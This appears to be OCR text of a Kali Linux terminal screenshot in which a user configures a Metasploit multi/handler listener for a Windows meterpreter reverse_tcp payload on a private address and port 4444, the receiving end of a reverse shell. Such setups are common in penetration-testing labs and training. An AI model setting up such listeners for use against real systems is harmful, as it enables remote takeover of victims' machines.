 Applications Places Terminal Wed 14:05 1
root@kali-leandro: ~
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.195.72
LHOST => 192.168.195.72
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) >